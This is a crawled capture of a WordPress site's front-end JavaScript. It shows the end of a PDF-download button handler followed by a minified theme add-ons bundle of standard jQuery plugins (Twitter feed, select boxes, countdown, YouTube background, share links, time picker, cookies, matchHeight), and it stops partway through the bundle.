   * Ideally, it is not considered best practise to attach more than a
   * single DOM-ready or window-load handler for a particular page.
   * Although scripts in the WordPress core, Plugins and Themes may be
   * practising this, we should strive to set a better example in our own work.
   */

  $(document).ready(function () {
    $(".rtwwpge_pdf_button").on("click", function () {
      $(".rtwwpge_pdf_gif").show();
      var rtw_post_id = $(this).data("post_id");
      var rtw_post_url = $(this).data("post_url");
      var rtw_pdf_cache = $(this).data("pdf_cache");
      var rtw_pdf_class = $(this).data("pdf_class");
			var rtw_pdf_id = $(this).data("pdf_id");
      $.post(
        rtw_post_url,
        {
          "rtw_pgaepb_id": rtw_post_id,
          "rtw_pdf_cache": rtw_pdf_cache,
          "rtw_pdf_class": rtw_pdf_class,
          "rtw_pdf_id": rtw_pdf_id
        },
        function (response) {
          try {
            var res_is_json = JSON.parse(response);
            if (res_is_json.status == true) {
              window.location.href = res_is_json.pdf_url;
              $(".rtwwpge_pdf_gif").hide();
            }
          }
          catch (error) {
            if( response.indexOf("rtw_generate_pdf=true") >= 0 ) {
              var pdf_url = response.substring( response.indexOf('"pdf_url":"') + 1, response.lastIndexOf('"') );
              window.location.href = pdf_url;
              $(".rtwwpge_pdf_gif").hide();
            }
            else {
              alert(rtw_pgaepb_obj.some_thing_msg);
            }
          }
        }
      );
    });
  });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js
body_size: 36566
content:
var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},loginCaptcha,regCaptcha,submitCaptcha;function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(t){"use strict";t.fn.twittie=function(){var e=arguments[0]instanceof Object?arguments[0]:{},i="function"==typeof arguments[0]?arguments[0]:arguments[1],l=t.extend({username:null,list:null,hashtag:null,count:10,hideReplies:!1,dateFormat:"%b/%d/%Y",template:"{{date}} - {{tweet}}",apiPath:"api/tweet.php",loadingText:"Loading..."},e);l.list&&!l.username&&t.error("If you want to fetch tweets from a list, you must define the username of the list owner.");var s=function(e){return e.replace(/(https?:\/\/([-\w\.]+)+(:\d+)?(\/([\w\/_\.]*(\?\S+)?)?)?)/gi,'<a href="$1" target="_blank" title="Visit this link">$1</a>').replace(/#([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/search?q=%23$1&amp;src=hash" target="_blank" title="Search for #$1">#$1</a>').replace(/@([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/$1" target="_blank" title="$1 on Twitter">@$1</a>')},o=function(e){for(var t=e.split(" "),n=["January","February","March","April","May","June","July","August","September","October","November","December"],a={"%d":(e=new Date(Date.parse(t[1]+" "+t[2]+", "+t[5]+" "+t[3]+" UTC"))).getDate(),"%m":e.getMonth()+1,"%b":n[e.getMonth()].substr(0,3),"%B":n[e.getMonth()],"%y":String(e.getFullYear()).slice(-2),"%Y":e.getFullYear()},i=l.dateFormat,s=l.dateFormat.match(/%[dmbByY]/g),o=0,r=s.length;o<r;o++)i=i.replace(s[o],a[s[o]]);return i},r=function(e){for(var t=l.template,n=["id","id_str","date","tweet","avatar","url","retweeted","screen_name","user_name"],a=0,i=n.length;a<i;a++)t=t.replace(new RegExp("{{"+n[a]+"}}","gi"),e[n[a]]);return t};this.html("<span>"+l.loadingText+"</span>");var d=this;t.getJSON(l.apiPath,{action:l.action,username:l.username,list:l.list,hashtag:l.hashtag,count:l.count,exclude_replies:l.hideReplies},function(a){null!=a&&0!=a&&!1!==Array.isArray(a)?d.find("span").fadeOut("fast",function(){d.html("<ul></ul>");for(var e=0;e<l.count;e++){var t=!1;if(null!=a[e])t=a[e];else{if(null==a.statuses||!a.statuses[e])break;t=a.statuses[e]}var n={id:t.id,id_str:t.id_str,user_name:t.user.name,date:o(t.created_at),tweet:t.retweeted?s("RT @"+t.user.screen_name+": "+t.retweeted_status.text):s(t.text),avatar:'<img src="'+t.user.profile_image_url.replace("http:",window.location.protocol)+'" />',url:"https://twitter.com/"+t.user.screen_name+"/status/"+t.id_str,retweeted:t.retweeted,screen_name:s("@"+t.user.screen_name)};d.find("ul").append("<li>"+r(n)+"</li>")}"function"==typeof i&&i()}):console.log(a)})}}(jQuery),function(e){"use strict";e.fn.list_ticker=function(i){i=e.extend({speed:4e3,effect:"slide"},i);return this.each(function(){var n=e(this),a=n.children();a.not(":first").hide(),setInterval(function(){(a=n.children()).not(":first").hide();var e=a.eq(0),t=a.eq(1);"slide"==i.effect?(e.slideUp(),t.slideDown(function(){e.remove().appendTo(n)})):"fade"==i.effect&&e.fadeOut(function(){t.fadeIn(),e.remove().appendTo(n)})},i.speed)})}}(jQuery),function(s){function o(e,t){var n=e.getBoundingClientRect(),a=e.clientHeight,i=(e.clientWidth,t.getBoundingClientRect());i.top>=n.top&&i.top<=n.top+a||(e.scrollTop=i.top+e.scrollTop-n.top)}s.fn.niceSelect=function(e){if("string"==typeof e)return"update"==e?this.each(function(){var e=s(this),t=s(this).next(".nice-select"),n=t.hasClass("open");t.length&&(t.remove(),a(e),n&&e.next().trigger("click"))}):"destroy"==e&&(this.each(function(){var e=s(this),t=s(this).next(".nice-select");t.length&&(t.remove(),e.css("display",""))}),0==s(".nice-select").length&&s(document).off(".nice_select")),this;function a(e){e.after(s("<div></div>").addClass("nice-select").addClass(e.attr("class")||"").addClass(e.attr("disabled")?"disabled":"").addClass(e.attr("multiple")?"has-multiple":"").attr("tabindex",e.attr("disabled")?null:"0").html(e.attr("multiple")?'<span class="multiple-options"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="'+_townhub_add_ons.search+'"/></div><ul class="list"></ul>':'<span class="current"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="'+_townhub_add_ons.search+'"/></div><ul class="list"></ul>'));var a=e.next(),t=e.find("option");if(e.attr("multiple")){var n=e.find("option:selected"),i="";n.each(function(){$selected_option=s(this),$selected_text=$selected_option.data("display")||$selected_option.text(),i+='<span class="current">'+$selected_text+"</span>"}),$select_placeholder=e.data("placeholder")||e.attr("placeholder"),$select_placeholder=""==$select_placeholder?"Select":$select_placeholder,i=""==i?$select_placeholder:i,a.find(".multiple-options").html(i)}else{n=e.find("option:selected");a.find(".current").html(n.data("display")||n.text())}t.each(function(e){var t=s(this),n=t.data("display");a.find("ul").append(s("<li></li>").attr("data-value",t.val()).attr("data-display",n||null).addClass("option"+(t.is(":selected")?" selected":"")+(t.is(":disabled")?" disabled":"")).html(t.text()))})}this.hide(),this.each(function(){var e=s(this);e.next().hasClass("nice-select")||a(e)}),s(document).off(".nice_select"),s(document).on("click.nice_select",".nice-select",function(e){var t=s(this);s(".nice-select").not(t).removeClass("open"),t.toggleClass("open"),t.hasClass("open")?(t.find(".option"),t.find(".nice-select-search").val(""),t.find(".nice-select-search").focus(),t.find(".focus").removeClass("focus"),t.find(".selected").addClass("focus"),t.find("ul li").show()):t.focus()}),s(document).on("click",".nice-select-search-box",function(e){return e.stopPropagation(),!1}),s(document).on("click.nice_select",function(e){0===s(e.target).closest(".nice-select").length&&s(".nice-select").removeClass("open").find(".option")}),s(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(e){var t=s(this),n=t.closest(".nice-select");if(n.hasClass("has-multiple"))t.hasClass("selected")?t.removeClass("selected"):t.addClass("selected"),$selected_html="",$selected_values=[],n.find(".selected").each(function(){$selected_option=s(this);var e=$selected_option.data("display")||$selected_option.text();$selected_html+='<span class="current">'+e+"</span>",$selected_values.push($selected_option.data("value"))}),$select_placeholder=n.prev("select").data("placeholder")||n.prev("select").attr("placeholder"),$select_placeholder=""==$select_placeholder?"Select":$select_placeholder,$selected_html=""==$selected_html?$select_placeholder:$selected_html,n.find(".multiple-options").html($selected_html),n.prev("select").val($selected_values).trigger("change");else{n.find(".selected").removeClass("selected"),t.addClass("selected");var a=t.data("display")||t.text();n.find(".current").text(a),n.prev("select").val(t.data("value")).trigger("change")}}),s(document).on("keydown.nice_select",".nice-select",function(e){var t=s(this),n=s(t.find(".focus")||t.find(".list .option.selected"));if(13==e.keyCode)return t.hasClass("open")?n.trigger("click"):t.trigger("click"),!1;if(40==e.keyCode){if(t.hasClass("open")){var a=n.nextAll(".option:not(.disabled)").first();0<a.length&&(t.find(".focus").removeClass("focus"),a.addClass("focus"),o(a.closest(".list")[0],a[0]))}else t.trigger("click");return!1}if(38==e.keyCode){if(t.hasClass("open")){var i=n.prevAll(".option:not(.disabled)").first();0<i.length&&(t.find(".focus").removeClass("focus"),i.addClass("focus"),o(i.closest(".list")[0],i[0]))}else t.trigger("click");return!1}if(27==e.keyCode)t.hasClass("open")&&t.trigger("click");else if(9==e.keyCode&&t.hasClass("open"))return!1}),s(document).on("keydown.nice-select-search",".nice-select",function(){var e=s(this),t=e.find(".nice-select-search").val(),n=e.find("ul li");if(""==t)n.show();else if(e.hasClass("open")){t=t.toLowerCase();var a=new RegExp(t);0<n.length?n.each(function(){var e=s(this),t=e.text().toLowerCase();a.test(t)?e.show():e.hide()}):n.show()}});var t=document.createElement("a").style;return t.cssText="pointer-events:auto","auto"!==t.pointerEvents&&s("html").addClass("no-csspointerevents"),this}}(jQuery),function(t){t.fn.downCount=function(e,d){var c=t.extend({date:null,offset:null},e);c.date||t.error("Date is not defined."),Date.parse(c.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var u=this,h=function(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+36e5*c.offset)};var p=setInterval(function(){var e=new Date(c.date)-h();if(e<0)return clearInterval(p),void(d&&"function"==typeof d&&d());var t=Math.floor(e/864e5),n=Math.floor(e%864e5/36e5),a=Math.floor(e%36e5/6e4),i=Math.floor(e%6e4/1e3),s=1===(t=2<=String(t).length?t:"0"+t)?"day":"days",o=1===(n=2<=String(n).length?n:"0"+n)?"hour":"hours",r=1===(a=2<=String(a).length?a:"0"+a)?"minute":"minutes",l=1===(i=2<=String(i).length?i:"0"+i)?"second":"seconds";u.find(".days").text(t),u.find(".hours").text(n),u.find(".minutes").text(a),u.find(".seconds").text(i),u.find(".days_ref").text(s),u.find(".hours_ref").text(o),u.find(".minutes_ref").text(r),u.find(".seconds_ref").text(l)},1e3)}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function(r,l,o){var d=function(t){"undefined"==typeof YT&&void 0===l.loadingPlayer?(l.loadingPlayer=!0,l.dfd=r.Deferred(),l.onYouTubeIframeAPIReady=function(){l.onYouTubeIframeAPIReady=null,l.dfd.resolve("done"),t()}):"object"===("undefined"==typeof YT?"undefined":_typeof(YT))?t():l.dfd.done(function(e){t()})},n={player:null,defaults:{ratio:16/9,videoId:"LSmgKRx5pBo",mute:!0,repeat:!0,width:r(l).width(),playButtonClass:"YTPlayer-play",pauseButtonClass:"YTPlayer-pause",muteButtonClass:"YTPlayer-mute",volumeUpClass:"YTPlayer-volume-up",volumeDownClass:"YTPlayer-volume-down",start:0,pauseOnScroll:!1,fitToBackground:!0,playerVars:{iv_load_policy:3,modestbranding:1,autoplay:1,controls:0,showinfo:0,wmode:"opaque",branding:0,autohide:0},events:null},init:function(e,t){var n,a,i,s=this;return s.userOptions=t,s.$body=r("body"),s.$node=r(e),s.$window=r(l),s.defaults.events={onReady:function(e){s.onPlayerReady(e),s.options.pauseOnScroll&&s.pauseOnScroll(),"function"==typeof s.options.callback&&s.options.callback.call(this)},onStateChange:function(e){1===e.data?(s.$node.find("img").fadeOut(400),s.$node.addClass("loaded")):0===e.data&&s.options.repeat&&s.player.seekTo(s.options.start)}},s.options=r.extend(!0,{},s.defaults,s.userOptions),s.options.height=Math.ceil(s.options.width/s.options.ratio),s.ID=(new Date).getTime(),s.holderID="YTPlayer-ID-"+s.ID,s.options.fitToBackground?s.createBackgroundVideo():s.createContainerVideo(),s.$window.on("resize.YTplayer"+s.ID,function(){s.resize(s)}),n=s.onYouTubeIframeAPIReady.bind(s),a=o.createElement("script"),i=o.getElementsByTagName("head")[0],"file://"==l.location.origin?a.src="http://www.youtube.com/iframe_api":a.src="//www.youtube.com/iframe_api",i.appendChild(a),a=i=null,d(n),s.resize(s),s},pauseOnScroll:function(){var e=this;e.$window.on("scroll.YTplayer"+e.ID,function(){1===e.player.getPlayerState()&&e.player.pauseVideo()}),e.$window.scrollStopped(function(){2===e.player.getPlayerState()&&e.player.playVideo()})},createContainerVideo:function(){var e=r('<div id="ytplayer-container'+this.ID+'" >                                    <div id="'+this.holderID+'" class="ytplayer-player-inline"></div>                                     </div>                                     <div id="ytplayer-shield" class="ytplayer-shield"></div>');this.$node.append(e),this.$YTPlayerString=e,e=null},createBackgroundVideo:function(){var e=r('<div id="ytplayer-container'+this.ID+'" class="ytplayer-container background">                                    <div id="'+this.holderID+'" class="ytplayer-player"></div>                                    </div>                                    <div id="ytplayer-shield" class="ytplayer-shield"></div>');this.$node.append(e),this.$YTPlayerString=e,e=null},resize:function(e){var t=r(l);e.options.fitToBackground||(t=e.$node);var n,a,i=t.width(),s=t.height(),o=r("#"+e.holderID);i/e.options.ratio<s?(n=Math.ceil(s*e.options.ratio),o.width(n).height(s).css({left:(i-n)/2,top:0})):(a=Math.ceil(i/e.options.ratio),o.width(i).height(a).css({left:0,top:(s-a)/2})),t=o=null},onYouTubeIframeAPIReady:function(){this.player=new l.YT.Player(this.holderID,this.options)},onPlayerReady:function(e){this.options.mute&&e.target.mute(),e.target.playVideo()},getPlayer:function(){return this.player},destroy:function(){var e=this;e.$node.removeData("yt-init").removeData("ytPlayer").removeClass("loaded"),e.$YTPlayerString.remove(),r(l).off("resize.YTplayer"+e.ID),r(l).off("scroll.YTplayer"+e.ID),e.$body=null,e.$node=null,e.$YTPlayerString=null,e.player.destroy(),e.player=null}};r.fn.scrollStopped=function(e){var t=r(this),n=this;t.scroll(function(){t.data("scrollTimeout")&&clearTimeout(t.data("scrollTimeout")),t.data("scrollTimeout",setTimeout(e,250,n))})},r.fn.YTPlayer=function(t){return this.each(function(){r(this).data("yt-init",!0);var e=Object.create(n);e.init(this,t),r.data(this,"ytPlayer",e)})}}(jQuery,window,document),function(f,g){var n=g.document;f.fn.share=function(e){var t={init:function(e){this.share.settings=f.extend({},this.share.defaults,e);var o=(this.share.settings,this.share.settings.networks),r=this.share.settings.theme,l=this.share.settings.orientation,d=this.share.settings.affix,c=this.share.settings.margin,u=this.share.settings.title||f(n).attr("title"),h=this.share.settings.urlToShare||f(location).attr("href"),p="";return f.each(f(n).find('meta[name="description"]'),function(e,t){p=f(t).attr("content")}),this.each(function(){var t,n=f(this),e=n.attr("id"),a=encodeURIComponent(h),i=u.replace("|",""),s=p.substring(0,250);o.forEach(function(e){void 0!==m.networkDefs[e]&&(t=(t=m.networkDefs[e].url).replace("|u|",a).replace("|t|",i).replace("|d|",s).replace("|140|",i.substring(0,130)),f("<a href='"+t+"' title='"+_townhub_add_ons.i18n.share_on.replace("{SOCIAL}",e)+"' class='pop share-"+r+" share-"+r+"-"+e+"'></a>").appendTo(n))}),f("#"+e+".share-"+r).css("margin",c),"horizontal"!=l?f("#"+e+" a.share-"+r).css("display","block"):f("#"+e+" a.share-"+r).css("display","inline-block"),void 0!==d&&(n.addClass("share-affix"),-1!=d.indexOf("right")?(n.css("left","auto"),n.css("right","0px"),-1!=d.indexOf("center")&&n.css("top","40%")):-1!=d.indexOf("left center")&&n.css("top","40%"),-1!=d.indexOf("bottom")&&(n.css("bottom","0px"),n.css("top","auto"),-1!=d.indexOf("center")&&n.css("left","40%"))),f(".pop").click(function(){return g.open(f(this).attr("href"),"t","toolbar=0,resizable=1,status=0,width=640,height=528"),!1})})}},m={networkDefs:{facebook:{url:"http://www.facebook.com/share.php?u=|u|"},twitter:{url:"https://twitter.com/share?via=in1.com&text=|140|"},linkedin:{url:"http://www.linkedin.com/shareArticle?mini=true&url=|u|&title=|t|&summary=|d|&source=in1.com"},in1:{url:"http://www.in1.com/cast?u=|u|",w:"490",h:"529"},tumblr:{url:"http://www.tumblr.com/share?v=3&u=|u|"},digg:{url:"http://digg.com/submit?url=|u|&title=|t|"},googleplus:{url:"https://plusone.google.com/_/+1/confirm?hl=en&url=|u|"},reddit:{url:"http://reddit.com/submit?url=|u|"},pinterest:{url:"http://pinterest.com/pin/create/button/?url=|u|&media=&description=|d|"},posterous:{url:"http://posterous.com/share?linkto=|u|&title=|t|"},stumbleupon:{url:"http://www.stumbleupon.com/submit?url=|u|&title=|t|"},email:{url:"mailto:?subject=|t|"},vk:{url:"http://vk.com/share.php?url=|u|&title=|t|&description=|d|"},whatsapp:{url:"whatsapp://send?text=|u|"},okru:{url:"https://connect.ok.ru/offer?url=|u|&title=|t|"},telegram:{url:"https://telegram.me/share/url?url=|u|&text=|t|"},instagram:{url:"https://www.instagram.com/?url=|u|&text=|t|"}}};return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=(void 0===e?"undefined":_typeof(e))&&e?void f.error('Method "'+e+'" does not exist in social plugin'):t.init.apply(this,arguments)},f.fn.share.defaults={networks:["in1","facebook","twitter","linkedin"],theme:"icon",autoShow:!0,margin:"3px",orientation:"horizontal",useIn1:!0},f.fn.share.settings={}}(jQuery,window),function(_){_.fn.timeDropper=function(i,e){return _(this).each(function(){var d,u=_(this),c=!1,h=!1,p=function(e){return e<10?"0"+e:e},e=_(".td-clock").length,t=null,m=_.extend({format:"h:mm a",autoswitch:!1,meridians:!1,mousewheel:!1,setCurrentTime:!0,init_animation:"fadein",primaryColor:"#1977CC",borderColor:"#1977CC",backgroundColor:"#FFF",textColor:"#555"},i,{setCurrentTime:!0===u.data("init-set")});u.prop({readonly:!0}).addClass("td-input"),_("body").append('<div class="td-wrap td-n2" id="td-clock-'+e+'"><div class="td-overlay"></div><div class="td-clock td-init"><div class="td-deg td-n"><div class="td-select"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 35.4" enable-background="new 0 0 100 35.4" xml:space="preserve"><g><path fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M98.1,33C85.4,21.5,68.5,14.5,50,14.5S14.6,21.5,1.9,33"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.9" y1="33" x2="1.9" y2="28.6"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.9" y1="33" x2="6.3" y2="33"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="98.1" y1="33" x2="93.7" y2="33"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="98.1" y1="33" x2="98.1" y2="28.6"/></g></svg></div></div><div class="td-medirian"><span class="td-icon-am td-n">AM</span><span class="td-icon-pm td-n">PM</span></div><div class="td-lancette"><div></div><div></div></div><div class="td-time"><span class="on"></span>:<span></span></div></div></div>'),_("head").append("<style>#td-clock-"+e+" .td-clock {color:"+m.textColor+";background: "+m.backgroundColor+"; box-shadow: 0 0 0 1px "+m.borderColor+",0 0 0 8px rgba(0, 0, 0, 0.05); } #td-clock-"+e+" .td-clock .td-time span.on { color:"+m.primaryColor+"} #td-clock-"+e+" .td-clock:before { border-color: "+m.borderColor+"} #td-clock-"+e+" .td-select:after { box-shadow: 0 0 0 1px "+m.borderColor+" } #td-clock-"+e+" .td-clock:before,#td-clock-"+e+" .td-select:after {background: "+m.backgroundColor+";} #td-clock-"+e+" .td-lancette {border: 2px solid "+m.primaryColor+"; opacity:0.1}#td-clock-"+e+" .td-lancette div:after { background: "+m.primaryColor+";} #td-clock-"+e+" .td-bulletpoint div:after { background:"+m.primaryColor+"; opacity:0.1}</style>");var n=_("#td-clock-"+e),a=n.find(".td-overlay"),f=n.find(".td-clock");f.find("svg").attr("style","stroke:"+m.borderColor);var g=-1,v=0,w=0,b=function(){var e=f.find(".td-time span.on"),t=parseInt(e.attr("data-id"));if(0==e.index())var n=Math.round(360*t/23);else n=Math.round(360*t/59);g=-1,w=v=n},y=function(e){var t=f.find(".td-time span.on"),n=t.attr("data-id");n||(n=0);var a=Math.round(23*e/360),i=Math.round(59*e/360);if(0==t.index()?(t.attr("data-id",p(a)),m.meridians&&(12<=a&&a<24?(f.find(".td-icon-pm").addClass("td-on"),f.find(".td-icon-am").removeClass("td-on")):(f.find(".td-icon-am").addClass("td-on"),f.find(".td-icon-pm").removeClass("td-on")),12<a&&(a-=12),0==a&&(a=12)),t.text(p(a))):t.attr("data-id",p(i)).text(p(i)),w=e,f.find(".td-deg").css("transform","rotate("+e+"deg)"),0==t.index()){var s=Math.round(360*a/12);f.find(".td-lancette div:last").css("transform","rotate("+s+"deg)")}else f.find(".td-lancette div:first").css("transform","rotate("+e+"deg)");var o=f.find(".td-time span:first").attr("data-id"),r=f.find(".td-time span:last").attr("data-id");if(12<=Math.round(o)&&Math.round(o)<24){a=Math.round(o)-12;var l="pm",d="PM"}else a=Math.round(o),l="am",d="AM";0==a&&(a=12);var c=m.format.replace(/\b(H)\b/g,Math.round(o)).replace(/\b(h)\b/g,Math.round(a)).replace(/\b(m)\b/g,Math.round(r)).replace(/\b(HH)\b/g,p(Math.round(o))).replace(/\b(hh)\b/g,p(Math.round(a))).replace(/\b(mm)\b/g,p(Math.round(r))).replace(/\b(a)\b/g,l).replace(/\b(A)\b/g,d);u.val(c)};/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(h=!0),f.find(".td-time span").on("click",function(e){var t=_(this);f.find(".td-time span").removeClass("on"),t.addClass("on");var n=parseInt(t.attr("data-id"));0==t.index()?deg=Math.round(360*n/23):deg=Math.round(360*n/59),g=-1,v=deg,w=deg,y(deg)}),f.find(".td-deg").on("touchstart mousedown",function(e){b(),e.preventDefault(),clearInterval(d),f.find(".td-deg").removeClass("td-n"),f.find(".td-select").removeClass("td-rubber"),c=!0;var n,a,i,s,t=f.offset(),o=t.top+f.height()/2,r=t.left+f.width()/2,l=180/Math.PI;f.removeClass("td-rubber"),_(window).on("touchmove mousemove",function(e){if(1==c){if(h)var t=e.originalEvent.touches[0];else t=e;n=o-t.pageY,a=r-t.pageX,(i=Math.atan2(n,a)*l)<0&&(i=360+i),-1==g&&(g=i),(s=Math.floor(i-g+v))<0?s=360+s:360<s&&(s%=360),y(s)}})}),m.mousewheel&&f.on("mousewheel",function(e){e.preventDefault(),f.find(".td-deg").removeClass("td-n"),0<e.originalEvent.wheelDelta?w<=360&&(e.originalEvent.wheelDelta<=120?w++:120<e.originalEvent.wheelDelta&&(w+=20),360<w&&(w=0)):0<=w&&(-120<=e.originalEvent.wheelDelta?w--:e.originalEvent.wheelDelta<-120&&(w-=20),w<0&&(w=360)),g=-1,y(v=w)}),_(document).on("touchend mouseup",function(){c&&(c=!1,m.autoswitch&&(f.find(".td-time span").toggleClass("on"),f.find(".td-time span.on").click()),f.find(".td-deg").addClass("td-n"),f.find(".td-select").addClass("td-rubber"))});!function(e){var t,n,a=new Date,i=f.find(".td-time span:first"),s=f.find(".td-time span:last");if(u.val().length&&!m.setCurrentTime){var o=/\d+/g,r=u.val().split(":");r?(t=r[0].match(o),n=r[1].match(o),-1!=u.val().indexOf("am")||-1!=u.val().indexOf("AM")||-1!=u.val().indexOf("pm")||-1!=u.val().indexOf("PM")?-1!=u.val().indexOf("am")||-1!=u.val().indexOf("AM")?12==t&&(t=0):t<13&&24==(t=parseInt(t)+12)&&(t=0):24==t&&(t=0)):(t=parseInt(i.text())?p(i.text()):p(a.getHours()),n=parseInt(s.text())?p(s.text()):p(a.getMinutes()))}else t=parseInt(i.text())?p(i.text()):p(a.getHours()),n=parseInt(s.text())?p(s.text()):p(a.getMinutes());i.attr("data-id",t).text(t),s.attr("data-id",n).text(n),v=Math.round(360*t/23),f.find(".td-lancette div:first").css("transform","rotate("+Math.round(360*n/59)+"deg)"),m.setCurrentTime&&y(v),w=v,g=-1}(),u.focus(function(e){e.preventDefault(),u.blur()}),u.click(function(e){clearInterval(t),n.removeClass("td-fadeout"),n.addClass("td-show").addClass("td-"+m.init_animation),f.css({top:u.offset().top+(u.outerHeight()-8),left:u.offset().left+u.outerWidth()/2-f.outerWidth()/2}),f.hasClass("td-init")&&(d=setInterval(function(){f.find(".td-select").addClass("td-alert"),setTimeout(function(){f.find(".td-select").removeClass("td-alert")},1e3)},2e3),f.removeClass("td-init"))}),a.click(function(){n.addClass("td-fadeout").removeClass("td-"+m.init_animation),t=setTimeout(function(){n.removeClass("td-show")},300),u.change()}),_(window).on("resize",function(){b(),f.css({top:u.offset().top+(u.outerHeight()-8),left:u.offset().left+u.outerWidth()/2-f.outerWidth()/2})})})}}(jQuery),function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,a=window.Cookies=e();a.noConflict=function(){return window.Cookies=n,a}}}(function(){function f(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var a in n)t[a]=n[a]}return t}return function e(p){function m(e,t,n){if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(n=f({path:"/"},m.defaults,n)).expires&&(n.expires=new Date(1*new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var a=JSON.stringify(t);/^[\{\[]/.test(a)&&(t=a)}catch(e){}t=p.write?p.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var i="";for(var s in n)n[s]&&(i+="; "+s,!0!==n[s]&&(i+="="+n[s].split(";")[0]));return document.cookie=e+"="+t+i}for(var o={},r=function(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)},l=document.cookie?document.cookie.split("; "):[],d=0;d<l.length;d++){var c=l[d].split("="),u=c.slice(1).join("=");this.json||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var h=r(c[0]);if(u=(p.read||p)(u,h)||r(u),this.json)try{u=JSON.parse(u)}catch(e){}if(o[h]=u,e===h)break}catch(e){}}return e?o[e]:o}}return(m.set=m).get=function(e){return m.call(m,e)},m.getJSON=function(e){return m.call({json:!0},e)},m.remove=function(e,t){m(e,"",f(t,{expires:-1}))},m.defaults={},m.withConverter=e,m}(function(){})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(l){var a=-1,i=-1,d=function(e){return parseFloat(e)||0},c=function(e){var t=l(e),a=null,i=[];return t.each(function(){var e=l(this),t=e.offset().top-d(e.css("margin-top")),n=0<i.length?i[i.length-1]:null;null===n?i.push(e):Math.floor(Math.abs(a-t))<=1?i[i.length-1]=n.add(e):i.push(e),a=t}),i},u=function(e){var t={byRow:!0,property:"height",target:null,remove:!1};return"object"==(void 0===e?"undefined":_typeof(e))?l.extend(t,e):("boolean"==typeof e?t.byRow=e:"remove"===e&&(t.remove=!0),t)},h=l.fn.matchHeight=function(e){var t=u(e);if(t.remove){var n=this;return this.css(t.property,""),l.each(h._groups,function(e,t){t.elements=t.elements.not(n)}),this}return this.length<=1&&!t.target||(h._groups.push({elements:this,options:t}),h._apply(this,t)),this};h.version="0.7.2",h._groups=[],h._throttle=80,h._maintainScroll=!1,h._beforeUpdate=null,h._afterUpdate=null,h._rows=c,h._parse=d,h._parseOptions=u,h._apply=function(e,t){var s=u(t),n=l(e),a=[n],i=l(window).scrollTop(),o=l("html").outerHeight(!0),r=n.parents().filter(":hidden");return r.each(function(){var e=l(this);e.data("style-cache",e.attr("style"))}),r.css("display","block"),s.byRow&&!s.target&&(n.each(function(){var e=l(this),t=e.css("display");"inline-block"!==t&&"flex"!==t&&"inline-flex"!==t&&(t="block"),e.data("style-cache",e.attr("style")),e.css({display:t,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),a=c(n),n.each(function(){var e=l(this);e.attr("style",e.data("style-cache")||"")})),l.each(a,function(e,t){var n=l(t),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&n.length<=1)return void n.css(s.property,"");n.each(function(){var e=l(this),t=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),t?e.attr("style",t):e.css("display","")})}n.each(function(){var e=l(this),t=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(t+=d(e.css("border-top-width"))+d(e.css("border-bottom-width")),t+=d(e.css("padding-top"))+d(e.css("padding-bottom"))),e.css(s.property,i-t+"px"))})}),r.each(function(){var 